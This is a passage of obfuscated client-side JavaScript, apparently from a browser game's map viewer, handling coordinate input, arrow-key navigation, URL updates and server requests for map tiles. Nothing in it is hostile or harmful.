_0x28f094=!_0x4e8876?_0x20c703[_0x46ec40(0x170e)](_0x495739,_0x109f94):_0x20c703[_0x46ec40(0x6ae)](_0x20c703[_0x46ec40(0xcbe)](_0x495739[_0x46ec40(0x17d9)],-0x1831+0x3*-0x5f+0x194f)?_0x20c703[_0x46ec40(0x170e)]('0',_0x495739):_0x495739,_0x20c703[_0x46ec40(0x1df)](_0x109f94[_0x46ec40(0x17d9)],-0x1d6+0x5cf+-0x3f8)?_0x20c703[_0x46ec40(0x1c4)]('0',_0x109f94):_0x109f94),_0x359fe0=_0x20c703[_0x46ec40(0x903)]($_,_0x20c703[_0x46ec40(0x7e6)](_0x20c703[_0x46ec40(0x579)],_0x28f094));_0x359fe0[_0x46ec40(0x8a8)]=_0x20c703[_0x46ec40(0x6ae)](_0x20c703[_0x46ec40(0x170e)](_0x20c703[_0x46ec40(0x5f6)],_0x2cd7a0),_0x20c703[_0x46ec40(0x123d)]),_0x20c703[_0x46ec40(0x1309)]($_,_0x20c703[_0x46ec40(0x18de)](_0x20c703[_0x46ec40(0x1546)],_0x28f094))[_0x46ec40(0x20f)]='';var _0x1893d3=_0x45d8d2?_0x20c703[_0x46ec40(0x1728)](_0x4ad3fa,_0x45d8d2,_0x28f094):'',_0x21b302=_0x20c703[_0x46ec40(0x903)]($_,_0x20c703[_0x46ec40(0x1a1f)]('#t',_0x28f094));_0x21b302[_0x46ec40(0x20a)]=_0x20c703[_0x46ec40(0x1a1f)](_0x20c703[_0x46ec40(0xc6e)],_0x538955),_0x21b302[_0x46ec40(0x445)]=_0x538955,_0x21b302[_0x46ec40(0xc68)]=_0x1893d3?_0x20c703[_0x46ec40(0xea9)](_0x20c703[_0x46ec40(0x129f)](_0x1893d3,_0x20c703[_0x46ec40(0x15d9)]),Format[_0x46ec40(0x26d)](Math[_0x46ec40(0x150d)](_0x22c827))):'',_0x20c703[_0x46ec40(0xcbe)](_0x36cf22,0x5d1+-0x26e5*-0x1+-0x3*0xee7)&&(_0x20c703[_0x46ec40(0xed5)]($_,_0x20c703[_0x46ec40(0x18de)](_0x20c703[_0x46ec40(0x12df)],_0x20c703[_0x46ec40(0x137d)](_0x14de31,_0x2a9a58)))[_0x46ec40(0x20f)]=_0x2af553),_0x20c703[_0x46ec40(0x714)](_0x2a9a58,0x128*0x6+-0x1db2+0x16c3)&&(_0x20c703[_0x46ec40(0x903)]($_,_0x20c703[_0x46ec40(0x6cd)](_0x20c703[_0x46ec40(0x65d)],_0x20c703[_0x46ec40(0xe39)](_0x14de31,_0x36cf22)))[_0x46ec40(0x20f)]=_0x2fdd41);}}},_0x4acbf3=-0x2522+-0xe4e+-0x4*-0xcdc,_0x4277ff={},_0x1b1b29=[0x1e1e+-0x22bc+0x6*0xc5,0x7*0x1c6+0x20ab+-0x2d15,-0x3*0x6c3+0x2236+-0x1*0xded,0x1*0x445+0x532*-0x1+-0x4f*-0x3,0x2*0x12b9+0xb*0x7f+-0x2ae7],_0x182a67=-0xd*-0xb5+0xc*0x10a+0x1*-0x15a9,_0x320d56=-0x25*0x66+-0x21f0+0x3112,_0x436234=0x3*-0x37+0xb*-0x24b+0x19de,_0xb7ccff=[,0xf8e+0x2*-0x779+-0x97,0x1*-0x1eaf+0x4f*-0x55+0x35*0x113,-0x273+-0x5b*-0x1+0x21d,-0x18d5+-0x66a*0x1+0x1f44],_0x13c63d=(_0x5952d9,_0x1df1c1,_0x2f88f4=!![])=>{var _0x2cc2e4=_0x5eab27,_0x4db868={'CdxcL':function(_0x2e328f,_0x5dec5e){var _0x4c4d2e=_0x1f47;return _0x20c703[_0x4c4d2e(0x14e0)](_0x2e328f,_0x5dec5e);},'nCQTc':function(_0x3360c5,_0x2b6255){var _0x54aeac=_0x1f47;return _0x20c703[_0x54aeac(0x652)](_0x3360c5,_0x2b6255);},'orrOR':function(_0x5ba9e2,_0x451489){var _0x4e01fe=_0x1f47;return _0x20c703[_0x4e01fe(0x6cd)](_0x5ba9e2,_0x451489);},'VrWFF':_0x20c703[_0x2cc2e4(0x133d)],'rNeCu':_0x20c703[_0x2cc2e4(0xa2c)],'DZaTF':function(_0x41b368){var _0x3f6cc6=_0x2cc2e4;return _0x20c703[_0x3f6cc6(0x1836)](_0x41b368);},'SsHqL':function(_0x17e730){var _0x5adcde=_0x2cc2e4;return _0x20c703[_0x5adcde(0x186d)](_0x17e730);}};_0x22021a+=_0x5952d9,_0x3d68ec+=_0x1df1c1;var _0x17e757=_0x20c703[_0x2cc2e4(0x5f8)](_0x1df1c1,-0x141a+-0x24ec+0x656*0x9)?-0x2*0x11cd+-0x1941*0x1+0x52*0xbe:_0x20c703[_0x2cc2e4(0x5f8)](_0x5952d9,-0x10c7*-0x2+0x22c9+-0x1*0x4457)?-0x21d9*-0x1+0x1*0xafd+-0x25c*0x13:_0x20c703[_0x2cc2e4(0x632)](_0x1df1c1,-0x26fd*0x1+0x16fe+0x111*0xf)?-0x2*-0x23e+-0x182c+0x13b3:_0x20c703[_0x2cc2e4(0xf48)](_0x5952d9,0x231b+-0x7f*-0x11+-0x2b8a)?0x1db2+-0x1*-0xb25+0x28d3*-0x1:-0x95*-0x33+-0x174c+-0x147*0x5;_0x1b1b29[_0x17e757]++;!_0x182a67&&(_0x20c703[_0x2cc2e4(0x1df)](_0x20c703[_0x2cc2e4(0xb28)](MaxI,_0x1b1b29),_0x17e757)&&_0x20c703[_0x2cc2e4(0xe76)](_0x1b1b29[_0x17e757],_0xb7ccff[_0x17e757])&&(_0x182a67=_0x17e757,_0xb7ccff[_0x17e757]+=Math[_0x2cc2e4(0x614)](_0x20c703[_0x2cc2e4(0xe2d)](_0x320d56,0x6*0x21b+-0x1730+0xaa2))));[_0x22021a,_0x3d68ec]=_0x20c703[_0x2cc2e4(0x828)](Lim,SERVar['MS'],_0x22021a,_0x3d68ec);_0x2f88f4&&_0x20c703[_0x2cc2e4(0x1309)](uURL,_0x20c703[_0x2cc2e4(0xf84)](_0x20c703[_0x2cc2e4(0x129f)](_0x20c703[_0x2cc2e4(0x622)](location[_0x2cc2e4(0x20a)][_0x2cc2e4(0x60c)]('?')[0x23f9+0xec3*-0x1+-0x1536],_0x20c703[_0x2cc2e4(0x19c3)]),_0x20c703[_0x2cc2e4(0xa29)](IBC,_0x22021a,_0x3d68ec)),_0x4e8876?'&B':''));!_0x4e8876&&_0x20c703[_0x2cc2e4(0x167f)]($$1,_0x20c703[_0x2cc2e4(0x1451)])[_0x2cc2e4(0xaf4)](_0x20c703[_0x2cc2e4(0x1c4)](_0x20c703[_0x2cc2e4(0x170e)](_0x20c703[_0x2cc2e4(0xdf5)](_0x20c703[_0x2cc2e4(0x87e)](_0x20c703[_0x2cc2e4(0x17cf)](_0x20c703[_0x2cc2e4(0x15cb)],_0x3d68ec),','),_0x22021a),_0x20c703[_0x2cc2e4(0x17f8)]),_0x20c703[_0x2cc2e4(0x16b0)]));!_0x4e8876&&(_0x20c703[_0x2cc2e4(0xc77)]($_,_0x20c703[_0x2cc2e4(0x188d)])[_0x2cc2e4(0x17eb)]=_0x22021a,_0x20c703[_0x2cc2e4(0xc5b)]($_,_0x20c703[_0x2cc2e4(0xa21)])[_0x2cc2e4(0x17eb)]=_0x3d68ec);var _0x2001e0=0x977*0x4+0x14b*0x11+-0x3bd7,_0x48cfa4=_0x14de31,_0x3d729d=-0x1*-0x2345+0x11ec+-0x11bb*0x3,_0x13f8ca=_0x14de31;if(_0x20c703[_0x2cc2e4(0x9e7)](_0x182a67,-0x1dc0+-0x1*0xa49+0x280a))_0x13f8ca+=_0x20c703[_0x2cc2e4(0x10b6)](_0x14de31,_0x320d56);else{if(_0x20c703[_0x2cc2e4(0x1086)](_0x182a67,0x1430+-0x1cc0+0x892))_0x48cfa4+=_0x20c703[_0x2cc2e4(0x10b6)](+_0x14de31,_0x320d56);else{if(_0x20c703[_0x2cc2e4(0xe0e)](_0x182a67,0x2154+0x1425+0x3*-0x11d2))_0x3d729d+=_0x20c703[_0x2cc2e4(0x10b6)](-_0x14de31,_0x320d56);else _0x20c703[_0x2cc2e4(0xe0e)](_0x182a67,-0xb*0xf2+0xb20+-0xb6)&&(_0x2001e0+=_0x20c703[_0x2cc2e4(0x10b6)](-_0x14de31,_0x320d56));}}var _0x3b56ed=-0xa8c+-0x22a9+0x2d35;_0x20c703[_0x2cc2e4(0x21c)](_0x182a67,-0x1790+-0x49*-0x85+-0xe5d)&&(_0x20c703[_0x2cc2e4(0xc77)]($P,_0x20c703[_0x2cc2e4(0x1748)](_0x20c703[_0x2cc2e4(0x142a)],_0x182a67)),_0x182a67=0x2f*-0x6d+0x2b5+0x114e,_0x1b1b29=[-0x22eb+-0x459*0x7+-0x1de*-0x23,-0x688+0x2*-0x5a7+0x11d6,0x2589+0x1dfc+0x1*-0x4385,0x1f0f+-0x1*-0x2079+-0x3f88,-0xcb+-0x65d*-0x4+-0x18a9]);for(var _0x12a178=_0x2001e0;_0x20c703[_0x2cc2e4(0x525)](_0x12a178,_0x48cfa4);_0x12a178++){for(var _0x139990=_0x3d729d;_0x20c703[_0x2cc2e4(0xae7)](_0x139990,_0x13f8ca);_0x139990++){_0x3b56ed++;var _0x5c1904=_0x20c703[_0x2cc2e4(0xe39)](_0x20c703[_0x2cc2e4(0x129f)](_0x22021a,_0x12a178),_0xd8ae58),_0x2b692d=_0x20c703[_0x2cc2e4(0x137d)](_0x20c703[_0x2cc2e4(0xf33)](_0x3d68ec,_0x139990),_0xd8ae58);[_0x5c1904,_0x2b692d]=_0x20c703[_0x2cc2e4(0x20d)](Lim,SERVar['MS'],_0x5c1904,_0x2b692d);let _0xdf5e97=_0x20c703[_0x2cc2e4(0x1728)](IBC,_0x5c1904,_0x2b692d),_0x256e99=_0x4eb62f[_0xdf5e97];!_0x256e99&&(_0x39fecf[_0x2cc2e4(0x253)](_0xdf5e97),_0x4277ff[_0x20c703[_0x2cc2e4(0xa29)](_0x5e3268,_0x5c1904,_0x2b692d)[_0x2cc2e4(0xbf3)](',')]=-0x1767*0x1+-0x872+0x6*0x54f);}}var _0x30bb67=Object[_0x2cc2e4(0xf25)](_0x4277ff),_0xf2eaba=null;function _0xee3392(){var _0x2cd1bf=_0x2cc2e4;_0x436234++,_0x20c703[_0x2cd1bf(0x1969)]($P,_0x20c703[_0x2cd1bf(0x1a1f)](_0x20c703[_0x2cd1bf(0x18de)](_0x20c703[_0x2cd1bf(0xbfe)](_0x20c703[_0x2cd1bf(0xea9)](_0x20c703[_0x2cd1bf(0x1853)],_0x39fecf[_0x2cd1bf(0x17d9)]),_0x20c703[_0x2cd1bf(0x35c)]),_0x20c703[_0x2cd1bf(0xf90)](length,_0x30bb67)),')')),SERVar[_0x2cd1bf(0xadf)]&&!SERVar['AP']&&(!_0x4e8876&&(_0x20c703[_0x2cd1bf(0xf5d)]($_,'fx')[_0x2cd1bf(0x20f)]=_0x20c703[_0x2cd1bf(0x170e)](_0x20c703[_0x2cd1bf(0x16d9)]('(',_0x20c703[_0x2cd1bf(0x59d)](NF,_0x436234)),')'))),$[_0x2cd1bf(0x2b3)](_0x20c703[_0x2cd1bf(0x639)],{'Cs':_0x30bb67},_0x2a3bd7=>{var _0x478fa7=_0x2cd1bf;let _0x40eec3=_0x4db868[_0x478fa7(0x12e5)](ParseJSON,_0x2a3bd7)||[];_0x4db868[_0x478fa7(0x18ee)]($P,_0x4db868[_0x478fa7(0xb54)](_0x4db868[_0x478fa7(0xb54)](_0x4db868[_0x478fa7(0xf5e)],_0x4db868[_0x478fa7(0x12e5)](length,_0x40eec3)),_0x4db868[_0x478fa7(0x1951)]));for(var _0xc881fd in _0x40eec3){_0x4eb62f[_0xc881fd]=_0x40eec3[_0xc881fd];}_0x39fecf=[],_0x4277ff={},_0x4acbf3=0x10e4*0x2+0x2*-0xfd1+0x1*-0x226,_0x4db868[_0x478fa7(0x1444)](_0x32a10f),_0xf2eaba?_0x4db868[_0x478fa7(0x1444)](_0xf2eaba):[];});}_0x30bb67[_0x2cc2e4(0x17d9)]?!_0x4acbf3?(_0x4acbf3=0x3*0x275+0x2139+0x1*-0x2897,_0x20c703[_0x2cc2e4(0x214)](_0xee3392)):(_0xf2eaba=function(){var _0x55ff2e=_0x2cc2e4;_0xf2eaba=null,_0x4db868[_0x55ff2e(0xb1b)](_0x32a10f),_0x4db868[_0x55ff2e(0xb1b)](_0xee3392);},_0x20c703[_0x2cc2e4(0x425)](_0x32a10f)):_0x20c703[_0x2cc2e4(0x214)](_0x32a10f);},_0x4ad3fa=(_0x6c813b,_0x238931)=>{var _0x5e39e9=_0x5eab27,_0x502a4b='';if(_0x6c813b){var _0x511ac1=_0x20c703[_0x5e39e9(0x19e3)][_0x5e39e9(0x60c)]('|'),_0x56c463=-0x7ed*-0x1+0xe72+-0x165f;while(!![]){switch(_0x511ac1[_0x56c463++]){case'0':;continue;case'1':_0x20c703[_0x5e39e9(0xc0d)]($P,_0x6c813b);continue;case'2':if(_0x20c703[_0x5e39e9(0x714)](_0x6c813b,-0x1*-0x12df+-0x1c05*-0x1+-0x2ee3))_0x3ae586=_0x20c703[_0x5e39e9(0x1a0a)],_0x505bbe=_0x20c703[_0x5e39e9(0x1080)];else{if(_0x20c703[_0x5e39e9(0x27f)](_0x6c813b,-0x11c*-0xc+-0x1*-0x12e9+0xabd*-0x3))_0x3ae586='',_0x20c703[_0x5e39e9(0xdf0)];else{if(_0x20c703[_0x5e39e9(0x1df)](_0x6c813b,-0x2071+0x310+0x42*0x72))_0x3ae586=_0x20c703[_0x5e39e9(0x3d6)],_0x505bbe=_0x20c703[_0x5e39e9(0xad6)];else{if(_0x20c703[_0x5e39e9(0x14e4)](_0x6c813b,-0x52*0x4d+-0x1dcf+0x367d*0x1))_0x3ae586=_0x20c703[_0x5e39e9(0x7ac)],_0x505bbe=_0x20c703[_0x5e39e9(0xee6)];else{if(_0x20c703[_0x5e39e9(0x1df)](_0x6c813b,-0x6*0x2cd+-0x7c*0x27+0x1*0x23b7))_0x3ae586='',_0x20c703[_0x5e39e9(0x1594)];else _0x20c703[_0x5e39e9(0x145f)](_0x6c813b,-0x4c*-0x51+-0x19e2+-0xee*-0x2)&&(_0x3ae586=_0x20c703[_0x5e39e9(0xa7a)],_0x505bbe=_0x20c703[_0x5e39e9(0x32d)]);}}}}continue;case'3':var _0x3ae586='',_0x505bbe='';continue;case'4':_0x20c703[_0x5e39e9(0x39d)]($_,_0x20c703[_0x5e39e9(0xdf5)](_0x20c703[_0x5e39e9(0x1546)],_0x238931))[_0x5e39e9(0x20f)]=_0x3ae586;continue;}break;}}return _0x505bbe;},_0x568945=(_0x10c6e1,_0x475956)=>{var _0xa98c75=_0x5eab27,_0x2c4252=_0x20c703[_0xa98c75(0x17ce)][_0xa98c75(0x60c)]('|'),_0x38bd7e=-0x2351*-0x1+-0x158f+-0xdc2;while(!![]){switch(_0x2c4252[_0x38bd7e++]){case'0':for(var _0x43a909 in _0x485096){_0x20c703[_0xa98c75(0x18ef)]($,_0x20c703[_0xa98c75(0x10f9)](_0x20c703[_0xa98c75(0x1669)](_0x20c703[_0xa98c75(0xf33)](_0x20c703[_0xa98c75(0xab3)](_0x20c703[_0xa98c75(0x23f)],_0x485096[_0x43a909]),_0x20c703[_0xa98c75(0xb4c)]),_0x5b5105[_0x43a909]),')'))[_0xa98c75(0xaf4)](_0x1590fa[_0x43a909]);}continue;case'1':var _0x1590fa=[_0x20c703[_0xa98c75(0x731)],'-','-','-'];continue;case'2':var _0x5b5105=[0xed2+-0x968+-0x5*0x115,-0x355*0x1+-0xb*0x387+0x2a24,0x914+0x6de+-0x18*0xaa,-0x77*-0x11+0xc25*0x3+-0x2*0x162a];continue;case'3':_0x20c703[_0xa98c75(0x652)]($,_0x20c703[_0xa98c75(0x7c8)])[_0xa98c75(0xaf4)](_0x70189c?_0x20c703[_0xa98c75(0xe40)]:_0x20c703[_0xa98c75(0xcf5)]);continue;case'4':if(_0x475956){var _0x1019e3=_0x20c703[_0xa98c75(0x2a4)][_0xa98c75(0x60c)]('|'),_0x455e29=-0x1*-0x599+-0x105a+-0xac1*-0x1;while(!![]){switch(_0x1019e3[_0x455e29++]){case'0':var _0x50dc0f=_0x20c703[_0xa98c75(0x2bb)](parseInt,_0x10c6e1[_0xa98c75(0x2d2)](-0xba+0x1227*-0x1+0x12e1)[_0xa98c75(0x445)]);continue;case'1':var [_0x2d6275,_0x12522f,_0xf3368a]=_0x3bd541;continue;case'2':_0x1590fa[0x77f*-0x1+0xe88+-0x1*0x709]=_0x70189c?_0xf3368a?_0x20c703[_0xa98c75(0x18de)](_0x3aad6d,_0x20c703[_0xa98c75(0xbc5)]):_0x20c703[_0xa98c75(0xf8c)]:_0xf3368a?_0x20c703[_0xa98c75(0x129f)](_0x3aad6d,_0x4d70a2):_0x20c703[_0xa98c75(0xea9)](_0x20c703[_0xa98c75(0xeb9)],FLD[_0x12522f]);continue;case'3':var _0x70189c=_0x20c703[_0xa98c75(0x158d)](_0x12522f,0x144b+-0x59*0x11+-0x2de*0x5);continue;case'4':var _0x3bd541=_0x4eb62f[_0x50dc0f];continue;case'5':if(_0xf3368a)var [_0xf5e00f,_0x4d70a2,_0x8ad09,_0x4b620f,_0x2a4ef1]=_0xf3368a;continue;case'6':_0xf3368a&&(_0x1590fa[0x1*0x1179+-0x5*0x29b+-0x2*0x238]=_0x70189c?_0x4d70a2:_0x20c703[_0xa98c75(0x140b)](NF,_0xf5e00f));continue;case'7':_0xf3368a&&(_0x1590fa[-0x13cb+0x1ba1+0x7d3*-0x1]=_0x4b620f);continue;case'8':_0xf3368a&&(_0x1590fa[0x193e+0x754*-0x3+-0x341]=_0x2a4ef1);continue;case'9':var _0x3aad6d=_0xf3368a?_0x20c703[_0xa98c75(0x1a1f)](_0x20c703[_0xa98c75(0x17cf)](_0x20c703[_0xa98c75(0x1248)],_0x20c703[_0xa98c75(0xe39)](_0x8ad09,0x20dc+-0x1ffc+-0xdf*0x1)?_0x20c703[_0xa98c75(0x4c7)](_0x8ad09,0xe0+-0x23d6+0x22f7):''),_0x20c703[_0xa98c75(0xd42)]):'';continue;}break;}}continue;case'5':var _0x485096=[0x1d90+-0x129*-0x9+0xa0*-0x40,0x972+0xec5+-0x1835*0x1,0x700+-0x2*-0x83+-0x803,0x484+0xcef*0x2+-0x1e5e];continue;case'6':_0x20c703[_0xa98c75(0x776)]($,_0x20c703[_0xa98c75(0xd11)])[_0xa98c75(0xe90)](_0x20c703[_0xa98c75(0x279)],_0x20c703[_0xa98c75(0xab3)](_0x20c703[_0xa98c75(0x683)],_0x20c703[_0xa98c75(0x70e)](_0x475956,_0x2d6275)?'b4':'a0'));continue;case'7':var _0x70189c=0x1*-0x20d7+0xeb5+0x2*0x911;continue;}break;}};_0x20c703[_0x5eab27(0x1227)](_0x13c63d,0xe*0x125+0x14aa+-0x1258*0x2,-0x593+-0x1*0xb23+0x6*0x2c9,![]);var _0x197be0=_0x20c703[_0x5eab27(0x1692)]($,_0x20c703[_0x5eab27(0x924)]);_0x197be0[_0x5eab27(0x159a)](function(){var _0x38aeca=_0x5eab27;_0x20c703[_0x38aeca(0x1728)](_0x568945,_0x20c703[_0x38aeca(0xc20)]($,this),0x143a+0x5*0x669+-0x2*0x1a23);}),_0x197be0[_0x5eab27(0x17b9)](function(){var _0x18ff08=_0x5eab27;_0x20c703[_0x18ff08(0x11c3)](_0x568945,_0x20c703[_0x18ff08(0x140b)]($,this),0x8+0x2023+-0x202b);});var _0x2b1e67=_0x20c703[_0x5eab27(0x140b)]($,_0x20c703[_0x5eab27(0x8c1)]),_0x45ed30=_0x20c703[_0x5eab27(0x140b)]($,_0x20c703[_0x5eab27(0x8dd)]);_0x2b1e67['eq'](-0x1*0x2089+-0x88b+-0x3bc*-0xb)[_0x5eab27(0x46e)](()=>_0x13c63d(-0x1*0x1334+0xad0*-0x1+0x1e04,_0x14de31)),_0x45ed30['eq'](0x1c6+-0xbdd*-0x2+-0x1980)[_0x5eab27(0x46e)](()=>_0x13c63d(-0x1f37+0x22d1+-0x2*0x1cd,-0x25*0xce+0x18b2+0x515)),_0x2b1e67['eq'](0x1ac4+-0x41d+-0xdf*0x1a)[_0x5eab27(0x46e)](()=>_0x13c63d(_0x14de31,0x156b*0x1+0x1bab+-0x3116)),_0x45ed30['eq'](0x7*0x1bd+0x2618+0x3242*-0x1)[_0x5eab27(0x46e)](()=>_0x13c63d(0x258c+0x3*0xcd6+0x1*-0x4c0d,0x16c2+0x1046+-0x1384*0x2)),_0x2b1e67['eq'](0x9*-0x42b+-0x8*0x337+0x3f3d*0x1)[_0x5eab27(0x46e)](()=>_0x13c63d(-_0x14de31,0x458+0x18a7*-0x1+-0x3*-0x6c5)),_0x45ed30['eq'](-0xa*-0x347+-0x1770*-0x1+0x1c1a*-0x2)[_0x5eab27(0x46e)](()=>_0x13c63d(-(0x179f+-0xd51+-0x1*0xa4d),-0x110a+-0x1b99*0x1+-0xd*-0x36f)),_0x2b1e67['eq'](-0x1*-0xd79+0x6f4+-0x4e*0x43)[_0x5eab27(0x46e)](()=>_0x13c63d(0x7*-0x3a3+0x5d3+0x13a2,-_0x14de31)),_0x45ed30['eq'](-0x1*-0x1fde+-0x18eb*0x1+0x4*-0x1bc)[_0x5eab27(0x46e)](()=>_0x13c63d(-0xa76+0x1759+-0x1*0xce3,-(0x17aa+-0xcbd+-0xc*0xe9)));var _0xbcfd8a=SERVar['My'];_0x20c703[_0x5eab27(0x171a)](typeof Map_Serach,_0x20c703[_0x5eab27(0xbc6)])&&(Map_Serach[_0x5eab27(0x85f)]=function(){var _0x1e9f11=_0x5eab27,_0x508e85=_0x20c703[_0x1e9f11(0x134e)]($_,_0x20c703[_0x1e9f11(0x188d)])[_0x1e9f11(0x17eb)],_0x4e848e=_0x20c703[_0x1e9f11(0xc5b)]($_,_0x20c703[_0x1e9f11(0xa21)])[_0x1e9f11(0x17eb)];!_0x20c703[_0x1e9f11(0x1309)](isNum,_0x508e85)||!_0x20c703[_0x1e9f11(0xebe)](isNum,_0x4e848e)?(_0x508e85=_0xbcfd8a['X'],_0x4e848e=_0xbcfd8a['Y']):(_0x508e85=_0x20c703[_0x1e9f11(0x10ef)](Int,_0x508e85),_0x4e848e=_0x20c703[_0x1e9f11(0x167f)](Int,_0x4e848e)),_0x20c703[_0x1e9f11(0x1a5c)](_0xdd8ceb,_0x508e85,_0x4e848e);},_0x20c703[_0x5eab27(0x42d)](onEnter,_0x20c703[_0x5eab27(0x167f)]($,_0x20c703[_0x5eab27(0x188d)]),_0x20c703[_0x5eab27(0x1791)]($,Map_Serach)),_0x20c703[_0x5eab27(0x1728)](onEnter,_0x20c703[_0x5eab27(0xb28)]($,_0x20c703[_0x5eab27(0xa21)]),_0x20c703[_0x5eab27(0x14e0)]($,Map_Serach)));function _0x222658(_0x42f506,_0x47720c){var _0x4d37b3=_0x5eab27;if(_0x20c703[_0x4d37b3(0x18a5)](_0x42f506,-0xda8+0x2*-0x3e8+0x159e))_0x20c703[_0x4d37b3(0x12e9)](_0x47720c,-0x2*-0xbfb+-0x1*0x1756+-0x35*0x3);else{if(_0x20c703[_0x4d37b3(0xa8d)](_0x42f506,0x1*-0x197b+-0x101*0x13+0x7*0x663))_0x20c703[_0x4d37b3(0xc20)](_0x47720c,-0x1*-0x9c5+0x8e1+-0x12a4);else{if(_0x20c703[_0x4d37b3(0xe51)](_0x42f506,0x107c+0x1*0x6ce+-0x1722))_0x20c703[_0x4d37b3(0x1390)](_0x47720c,0xa0b+-0x981*0x2+-0x3*-0x2fe);else _0x20c703[_0x4d37b3(0xa80)](_0x42f506,-0x2*0x287+0x1a32+-0x14ff)&&_0x20c703[_0x4d37b3(0x1390)](_0x47720c,0x1541+0x1cb9+-0x31f6);}}}function _0x465799(_0x5be529,_0x12eb56=0xee9*0x1+0xf9+0x2*-0x7d8){var _0x19f56b=_0x5eab27,_0x1fec26={'sRrZC':function(_0x4e3ede,_0x50d69d,_0x357429){var _0x5df52e=_0x1f47;return _0x20c703[_0x5df52e(0x15c7)](_0x4e3ede,_0x50d69d,_0x357429);},'FnLNA':function(_0x31912b,_0xf3ddff){var _0x499458=_0x1f47;return _0x20c703[_0x499458(0x603)](_0x31912b,_0xf3ddff);},'kTDUU':function(_0x2deed0,_0x3a51a4){var _0x15268c=_0x1f47;return _0x20c703[_0x15268c(0x73d)](_0x2deed0,_0x3a51a4);},'ajVGr':function(_0x567ca2){var _0x25e8b7=_0x1f47;return _0x20c703[_0x25e8b7(0x1836)](_0x567ca2);}},_0x3df5d5=0x1cae+-0x5*0x2dd+0xe5d*-0x1,_0x4b9dac;_0x20c703[_0x19f56b(0x1882)]($,document)[_0x19f56b(0xa57)](function(_0x159410){var _0x5f53f7=_0x19f56b;_0x4b9dac=Date[_0x5f53f7(0x1825)]();var _0x580967=_0x1fec26[_0x5f53f7(0x1472)](_0x4b9dac,_0x3df5d5),_0x3c8dc3=()=>{var _0x3174b9=_0x5f53f7;_0x3df5d5=Date[_0x3174b9(0x1825)](),_0x1fec26[_0x3174b9(0x216)](_0x222658,_0x159410[_0x3174b9(0x13ee)],_0x5be529);};_0x1fec26[_0x5f53f7(0x1866)](_0x580967,_0x12eb56)&&_0x1fec26[_0x5f53f7(0x132d)](_0x3c8dc3);});}_0x20c703[_0x5eab27(0x98f)](_0x465799,_0x212b10=>{var _0x441ae4=_0x5eab27;_0x20c703[_0x441ae4(0x1a64)](_0x212b10,0x1c*-0x30+0xa6d*-0x3+0x2488)&&_0x20c703[_0x441ae4(0x192a)](_0x13c63d,0x2281+0x2*-0x43a+0x3*-0x8af,0x2378+-0x23ca+-0x1*-0x53),_0x20c703[_0x441ae4(0x1a64)](_0x212b10,0x3*-0x883+-0x15fe+0x2f89)&&_0x20c703[_0x441ae4(0x1728)](_0x13c63d,-0x216a+0x217e+-0x13,0x1*0x1f5b+-0xd*-0x2b6+-0x4299),_0x20c703[_0x441ae4(0xcbe)](_0x212b10,0x28d*0xf+-0x89e+-0xed1*0x2)&&_0x20c703[_0x441ae4(0x15c7)](_0x13c63d,-0x1fcc+0x7a9*0x1+-0xa7*-0x25,-(0x1*-0x1f46+0x14d3+0x1be*0x6)),_0x20c703[_0x441ae4(0xa8d)](_0x212b10,0x101*-0x1+-0x13a*-0x18+-0x1c6b)&&_0x20c703[_0x441ae4(0x98f)](_0x13c63d,-(-0x1eee+-0x2463+0xe*0x4cf),-0x1*-0x178d+0x1*-0x1772+-0x1b);},_0x4e8876?-0x4*0x8f3+0x24d1+-0x6f:0x14df+0xc26+-0x20d3*0x1);}var Chzn=0x1665+0x1796+0x932*-0x5;function Choz(_0x1f3dd2){var _0x2918e5=_0x528385,_0x20c344={'kLxgs':function(_0x4733de,_0x54e31b){return _0x4733de(_0x54e31b);},'oRVVE':function(_0x2f085a,_0x165d41){return _0x2f085a+_0x165d41;},'iBMVi':_0x2918e5(0x12f6),'bzKjr':_0x2918e5(0x1029),'GabiU':_0x2918e5(0x12ec)};Chzn=_0x1f3dd2,_0x20c344[_0x2918e5(0x121e)]($,_0x20c344[_0x2918e5(0xba0)](_0x20c344[_0x2918e5(0x46f)],_0x1f3dd2))[_0x2918e5(0xa83)](_0x20c344[_0x2918e5(0xe48)]),_0x20c344[_0x2918e5(0x121e)]($,_0x20c344[_0x2918e5(0x1994)])[_0x2918e5(0x1169)](_0x1f3dd2);}function ChznM(){var _0x49fdcf=_0x528385,_0x3f5832={'wOmxa':function(_0x4590d3,_0x421b8a){return _0x4590d3==_0x421b8a;},'jplLA':function(_0x34b622,_0x58ded3){return _0x34b622(_0x58ded3);},'duFQA':function(_0x2865fa,_0x4094f9){return _0x2865fa(_0x4094f9);},'JVMmo':function(_0x3b9598,_0x1e77c3){return _0x3b9598==_0x1e77c3;},'onIKF':function(_0x8acb98,_0x3d921d){return _0x8acb98(_0x3d921d);},'JrRgw':_0x49fdcf(0x18a0),'HtRMR':function(_0x27081c,_0x48953b){return _0x27081c-_0x48953b;},'ptIso':function(_0x1b3651,_0x3dd732,_0x2682fb){return _0x1b3651(_0x3dd732,_0x2682fb);},'ZXZXZ':function(_0x26f46a,_0x35d73f){return _0x26f46a>_0x35d73f;},'sBRHF':function(_0x48341c){return _0x48341c();},'oTBrH':function(_0x4db9ed,_0x53635f){return _0x4db9ed(_0x53635f);},'csBlZ':function(_0x698913,_0x1129b2){return _0x698913(_0x1129b2);},'gHXLq':function(_0x1abbe4,_0x1e2b49){return _0x1abbe4+_0x1e2b49;},'FVyWm':_0x49fdcf(0x12f6),'ReHoh':function(_0x1621ad,_0x541c88){return _0x1621ad(_0x541c88);},'jEByA':_0x49fdcf(0x111f),'eDFok':function(_0x5f33eb,_0x350ff9){return _0x5f33eb(_0x350ff9);},'jsfaG':function(_0x2c07ac,_0x2a935e){return _0x2c07ac(_0x2a935e);},'QPIzb':function(_0x5e654,_0x4d669b){return _0x5e654(_0x4d669b);},'uuvNZ':function(_0x457f2d,_0x23b8cd){return _0x457f2d(_0x23b8cd);},'EdIed':_0x49fdcf(0x931),'qPAOn':_0x49fdcf(0x706),'ybmID':_0x49fdcf(0x1027),'KjyLx':function(_0xe33e3,_0x1039de){return _0xe33e3(_0x1039de);},'fskLl':_0x49fdcf(0xd1b)};function _0x16963a(_0x2f8bfc,_0xcbb867){var 